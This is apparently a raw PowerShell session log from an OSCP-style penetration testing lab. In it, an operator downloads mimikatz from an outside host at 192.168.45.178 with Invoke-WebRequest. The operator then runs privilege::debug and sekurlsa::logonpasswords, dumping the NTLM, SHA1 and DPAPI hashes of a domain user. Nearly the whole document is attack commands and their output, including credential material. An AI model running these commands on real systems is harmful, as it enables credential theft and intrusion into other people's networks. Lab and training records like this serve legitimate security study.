 PS C:\Users\Public> ./mimikatz64.exe
./mimikatz64.exe
Program 'mimikatz64.exe' failed to run: The specified executable is not a valid application for this OS platform.At
line:1 char:1
+ ./mimikatz64.exe
+ ~~~~~~~~~~~~~~~~.
At line:1 char:1
+ ./mimikatz64.exe
+ ~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed

PS C:\Users\Public> iwr -uri http://192.168.45.178/mimikatz.exe -outfile mimikatz.exe
iwr -uri http://192.168.45.178/mimikatz.exe -outfile mimikatz.exe
PS C:\Users\Public> ./mimikatz.exe
./mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 397322 (00000000:0006100a)
Session           : Interactive from 1
User Name         : celia.almeda
Domain            : OSCP
Logon Server      : DC01
Logon Time        : 3/29/2024 11:35:35 PM
SID               : S-1-5-21-2610934713-1581164095-2706428072-1105
        msv :
         [00000003] Primary
         * Username : celia.almeda
         * Domain   : OSCP
         * NTLM     : e728ecbadfb02f51ce8eed753f3ff3fd
         * SHA1     : 8cb61017910862af238631bf7aaae38df64998cd
         * DPAPI    : f3ad0317c20e905dd62889dd51e7c52f
        tspkg :
        wdigest :
         * Username : celia.almeda
         * Domain   : OSCP
         * Password : (null)